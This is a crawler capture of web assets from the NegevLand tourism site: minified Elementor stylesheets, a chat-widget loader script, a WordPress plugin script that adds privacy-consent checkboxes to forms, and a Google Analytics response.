.elementor-element.elementor-element-d9c5e26.elementor-sticky--effects{-webkit-box-shadow:0 4px 12px 0 rgba(214,214,214,.7);-moz-box-shadow:0 4px 12px 0 rgba(214,214,214,.7);box-shadow:0 4px 12px 0 rgba(214,214,214,.7)}.elementor-838 .elementor-element.elementor-element-d9c5e26.elementor-sticky--effects>.elementor-container{min-height:10px!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1311-ceeed7fee728445c3ed6a8040a321550.css
body_size: 158
content:
.elementor-1311 .elementor-element.elementor-element-7c15f77:not(.elementor-motion-effects-element-type-background),.elementor-1311 .elementor-element.elementor-element-7c15f77>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-1311 .elementor-element.elementor-element-7c15f77{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:0 0 0 0}.elementor-1311 .elementor-element.elementor-element-7c15f77>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-1311 .elementor-element.elementor-element-7a10d0c>.elementor-widget-container{margin:6px 0 0 0;padding:0 0 0 0}.elementor-1311 .elementor-element.elementor-element-7a10d0c{text-align:center;color:#FFF}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1346-27d06e508393deeea4c4dc9928b17894.css
body_size: 451
content:
.elementor-1346 .elementor-element.elementor-element-8c76159{--spacer-size:50px}.elementor-widget-archive-posts .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-archive-posts .elementor-post__title,.elementor-widget-archive-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-archive-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-archive-posts .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-archive-posts .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1346 .elementor-element.elementor-element-d394e91{--grid-row-gap:35px;--grid-column-gap:30px}.elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.66 * 100%)}.elementor-1346 .elementor-element.elementor-element-d394e91:after{content:"0.66"}.elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-post__thumbnail__link{width:100%}.elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-post__meta-data span+span:before{content:"///"}.elementor-1346 .elementor-element.elementor-element-d394e91.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px}.elementor-1346 .elementor-element.elementor-element-d394e91.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px}.elementor-1346 .elementor-element.elementor-element-d394e91.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px}.elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness(111%) contrast(100%) saturate(0%) blur(0) hue-rotate(0deg)}.elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-post__read-more{color:#E3750A}.elementor-1346 .elementor-element.elementor-element-d394e91 a.elementor-post__read-more{font-size:15px;font-weight:700}.elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-pagination{text-align:center}body:not(.rtl) .elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc(10px/2)}body:not(.rtl) .elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc(10px/2)}body.rtl .elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc(10px/2)}body.rtl .elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc(10px/2)}.elementor-1346 .elementor-element.elementor-element-c6a16ef{--spacer-size:50px}@media(max-width:767px){.elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.5 * 100%)}.elementor-1346 .elementor-element.elementor-element-d394e91:after{content:"0.5"}.elementor-1346 .elementor-element.elementor-element-d394e91 .elementor-post__thumbnail__link{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://www.virtualspirits.com/vsa/chat.js
body_size: -119
content:
(function() {  var vsjs = document.createElement('script'); vsjs.type = 'text/javascript'; vsjs.async = true; 
 vsjs.setAttribute('defer', 'defer');  vsjs.src = 'https://www.virtualspirits.com/vsa/chat-'+vsid+'.js?ver='+Date.now().toString().substr(0,7); var vstg = document.getElementsByTagName('script')[0]; vstg.parentNode.insertBefore(vsjs, vstg); })(); 



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/privacy-consent-checkbox-injector/ocw-privacy-consent-d187188689bfbb04a9e018d7c88ee6a4.js
body_size: 1342
content:
(function($){function isSearchForm(form){try{if(!form)return!1;if(form.getAttribute('role')==='search')return!0;if(form.classList&&form.classList.contains('search-form'))return!0;var s=form.querySelector('input[name="s"]');if(s){var inputs=form.querySelectorAll('input,select,textarea,button');var count=0,hasOther=!1;for(var i=0;i<inputs.length;i++){var n=inputs[i].getAttribute('name')||'';if(inputs[i].type==='hidden')continue;if(inputs[i].type==='submit'||inputs[i].type==='button')continue;count++;if(n!=='s')hasOther=!0}
if(count===1&&!hasOther)return!0}}catch(e){}
return!1}
function linkPolicy(text,url,isHe){try{if(isHe){if(text.indexOf('תנאי הפרטיות')!==-1){return text.replace('תנאי הפרטיות','<a href="'+url+'" target="_blank" rel="noopener">תנאי הפרטיות</a>')}
if(text.indexOf('מדיניות הפרטיות')!==-1){return text.replace('מדיניות הפרטיות','<a href="'+url+'" target="_blank" rel="noopener">מדיניות הפרטיות</a>')}
return text}else{return text.replace(/Privacy Policy/i,'<a href="'+url+'" target="_blank" rel="noopener">$&</a>')}}catch(e){return text}}
function consentMarkup(id,htmlText){return''+'<div class="ocw-privacy-consent" data-inserted="yes">'+'  <label class="ocw-privacy-label">'+'    <input type="checkbox" id="'+id+'" name="privacy_consent" value="yes" />'+'    <span>'+htmlText+'</span>'+'  </label>'+'  <div class="ocw-privacy-error" aria-live="polite" style="display:none;"></div>'+'</div>'}
function findSubmitWrap($form){var sel=['.elementor-field-type-submit','.gform_footer','.wpforms-submit-container','.nf-form-cont .submit-container','.form__field--submit'].join(', ');var $wrap=$form.find(sel).first();if($wrap.length)return $wrap;var $btn=$form.find('button[type="submit"], input[type="submit"]').last();if($btn.length)return $btn.parent();return $form}
function injectInto($form){if(!$form||!$form.length)return;var form=$form.get(0);if(isSearchForm(form))return;if($form.data('privacy-injected'))return;if($form.find('input[name="privacy_consent"]').length){$form.data('privacy-injected',!0);return}
var id='ocw_privacy_'+Math.random().toString(36).slice(2,8);var isHe=!!(OCW_PRIVACY&&OCW_PRIVACY.isHe);var txt=isHe?OCW_PRIVACY.text_he:OCW_PRIVACY.text_en;var htmlText=linkPolicy(txt,OCW_PRIVACY.policyUrl,isHe);var $wrap=findSubmitWrap($form);$(consentMarkup(id,htmlText)).insertBefore($wrap);$form.data('privacy-injected',!0)}
function addPrivacyUI(){var forms=['form.elementor-form','form.wpcf7-form','form.wpforms-form','form.gform_wrapper form','form.nf-form','form'];$(forms.join(',')).each(function(){injectInto($(this))})}
function showError(form,cb,msg){var $form=$(form);var $err=$form.find('.ocw-privacy-error').first();if(!$err.length){$err=$('<div class="ocw-privacy-error" aria-live="polite"></div>');$(cb).closest('.ocw-privacy-consent').append($err)}
$err.text(msg).show();try{cb.scrollIntoView({behavior:'smooth',block:'center'})}catch(_){}}
document.addEventListener('submit',function(e){var form=e.target;if(isSearchForm(form))return;var cb=form.querySelector('input[name="privacy_consent"]');if(!cb)return;var msg=(OCW_PRIVACY&&OCW_PRIVACY.isHe)?OCW_PRIVACY.error_he:OCW_PRIVACY.error_en;if(!cb.checked){e.preventDefault();if(e.stopImmediatePropagation)e.stopImmediatePropagation();e.stopPropagation();showError(form,cb,msg);return!1}},!0);$(document).on('submit','form',function(e){var form=this;if(isSearchForm(form))return;var $form=$(form);var $cb=$form.find('input[name="privacy_consent"]').first();if(!$cb.length)return;var msg=(OCW_PRIVACY&&OCW_PRIVACY.isHe)?OCW_PRIVACY.error_he:OCW_PRIVACY.error_en;if(!$cb.is(':checked')){e.preventDefault();if(e.stopImmediatePropagation)e.stopImmediatePropagation();e.stopPropagation();showError(form,$cb.get(0),msg);return!1}else{$form.find('.ocw-privacy-error').hide().empty()}});$(document).on('change','input[name="privacy_consent"]',function(){$(this).closest('form').find('.ocw-privacy-error').hide().empty()});jQuery(function($){addPrivacyUI();$(window).on('load',function(){setTimeout(function(){addPrivacyUI()},300)});$(document).ajaxComplete(function(){setTimeout(function(){addPrivacyUI()},300)});$(document).on('elementor/popup/show',function(){setTimeout(function(){addPrivacyUI()},300)});if(window.MutationObserver){var observer=new MutationObserver(function(muts){var add=!1;for(var i=0;i<muts.length;i++){if(muts[i].addedNodes&&muts[i].addedNodes.length){add=!0;break}}
if(add){setTimeout(function(){addPrivacyUI()},200)}});observer.observe(document.body,{childList:!0,subtree:!0})}})})(jQuery)

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=458971692&t=pageview&_s=1&dl=https%3A%2F%2Fwww.negevland.co.il%2Ftag%2F%25D7%259E%25D7%2597%25D7%2599%25D7%25A8-%25D7%2590%25D7%2598%25D7%25A8%25D7%25A7%25D7%25A6%25D7%2599%25D7%2595%25D7%25AA-%25D7%2591%25D7%259E%25D7%25A6%25D7%25A4%25D7%2594-%25D7%25A8%25D7%259E%25D7%2595%25D7%259F%2F&ul=en-us%40posix&dt=%D7%9E%D7%97%D7%99%D7%A8%20%D7%90%D7%98%D7%A8%D7%A7%D7%A6%D7%99%D7%95%D7%AA%20%D7%91%D7%9E%D7%A6%D7%A4%D7%94%20%D7%A8%D7%9E%D7%95%D7%9F%20Archives%20%7C%20NegevLand&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1598952558&gjid=2123460468&cid=680162042.1769243064&tid=UA-34762632-2&_gid=1944024188.1769243065&_r=1&_slc=1&z=1686120240
body_size: -569
content:
2,cG-JVMNR4T3WC